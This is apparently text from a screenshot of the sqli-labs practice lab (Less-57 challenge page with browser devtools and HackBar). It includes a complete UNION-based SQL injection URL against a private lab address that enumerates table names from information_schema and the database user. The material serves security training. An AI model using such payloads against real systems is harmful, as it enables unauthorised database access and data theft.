 Welcome Dhakkan
You have made : 2 of 14 attempts
Your Login name:7hwn3qp2g0
Your Password:root@localhost
SQL DUMB SERIES - 57
CHALLENGE - 4
Submit Secret Key: Submit
Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encoding Other
http://192.168.75.133:8082/Less-57/?id=-7)"+union+select+1,(select+group_concat(table_name)from+information_schema.TABLES+WHERE+TABLE_schema='challenges'),user()%23